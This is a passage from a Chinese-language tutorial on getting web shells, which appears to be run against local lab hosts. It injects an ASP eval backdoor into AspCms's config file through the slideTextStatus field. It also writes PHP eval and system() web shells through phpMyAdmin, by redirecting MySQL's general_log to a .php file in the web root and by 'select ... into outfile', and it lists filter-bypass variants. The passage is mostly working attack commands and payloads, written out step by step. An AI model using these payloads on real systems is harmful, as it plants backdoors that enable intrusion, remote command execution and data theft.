

步骤二:点击【扩展功能】–》【幻灯片设置】--》点击【保存】--》开启代理进行抓包

步骤三:在抓取的数据包中修改slideTextStatus字段的值为以下代码并进行发包查看被修改的asp文件内容

#字段值

1%25><%25Eval(Request (chr(65)))%25><%25 密码是a

#影响文件

/config/AspCms_Config.asp







步骤三:访问以下地址进行连接

http://192.168.204.144/config/AspCms_Config.asp





四: PhPMyadmin

姿势一:通过日志文件拿Shel



利用mysql日志文件写shell,这个日志可以在mysql里改变它的存放位置,登录phpmyadmin可以修改这个存放位置,并且可以修改它的后缀名。所以可以修改成php的后缀名就能获取一个webshell





show global variables like '%general%';



set global general_log='on'; //日志保存状态开启;



set global general_log_file = 'D:/Pro/phpstudy_pro/WWW/mafa.php' //修

改日志的保存位置。

show global variables like '%general%';



select '<?php eval($_POST["admin"]);?>';

bypass:

select+'<?php+phpinfo();+?>'

select+'<?php+//%0Aphpinfo();+?>'

姿势二:导入导出拿WebShel

思路:通过SQL语句拿webshell 用 into outfile 把后门写到网站目录上。

my.ini需要添加secure_file_priv=''这个配置

1.首先判断mysql位置

select @@datadir

路径:C:\phpStudy\MySQL\data\

2.猜测web路径

猜测web路径:C:\phpStudy\www

C:\phpStudy\WWW\web.php

3.写webshell



select "<?php eval($_POST[a]);?>" into outfile 'D:/Pro/phpstudy_pro/WWW/b.php';

select "<?php system($_GET[a]);?>" into outfile 'D:/Pro/phpstudy_pro/WWW/b.php';

4.浏览器

http://127.0.0.1/b.php?a=dir ..\

select "<?php phpinfo();eval($_POST[a]);?>" into outfile 'D:/Pro/phpstudy_pro/WWW/b.php';

备注:/

不要用\,如里要用\\(转义)



姿势三:界面图像化GetShell

phpmyadmin管理台

变量:日志 搜索:gen

log:on

file:D:/Pro/phpstudy_pro/WWW/c.php

sql:

select "<?php eval($_POST[a]);?>";

可以通过图像化来修改日志文件,和姿势一差不多

